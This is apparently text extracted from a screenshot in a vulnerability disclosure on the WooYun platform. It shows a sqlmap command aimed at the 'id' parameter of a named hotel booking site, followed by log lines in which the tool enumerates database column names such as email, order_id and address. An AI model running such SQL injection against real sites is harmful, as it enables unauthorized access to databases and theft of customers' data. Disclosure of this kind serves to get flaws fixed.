 管理员: sqlmap.exe - sqlmap.py -u "http://www.easy-linkholiday.com/hotel_detail.asp?id=...
sqlmap got a 302 redirect to 'http://www.easy-linkholiday.com:80/hotel.htm'. Do
[15:14:05] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:15:39] [INFO] retrieved: id
[15:15:39] [INFO] retrieved: email
[15:15:39] [INFO] retrieved: category_id
[15:15:39] [INFO] retrieved: itemid
[15:15:40] [INFO] retrieved: platformid
[15:15:40] [INFO] retrieved: platform
[15:15:40] [INFO] retrieved: alarmid
[15:15:41] [INFO] retrieved: order_id
[15:15:41] [INFO] retrieved: insertid
[15:15:42] [INFO] retrieved: portal_id
[15:15:42] [INFO] retrieved: countryid
[15:15:43] [INFO] retrieved: groupid
[15:15:43] [INFO] tried 94/2499 items (4%)
[15:15:43] [INFO] heuristics detected web page charset 'UTF-8-SIG'
[15:15:45] [INFO] retrieved: categoryid
[15:15:45] [INFO] retrieved: keyword
[15:15:47] [INFO] retrieved: address
[15:15:56] [INFO] retrieved: mid
[15:16:00] [INFO] retrieved: authorid
[15:16:04] [INFO] retrieved: osvendor
[15:16:16] [INFO] retrieved: bug_category_id
[15:16:16] [INFO] retrieved: random
www.wooyun.org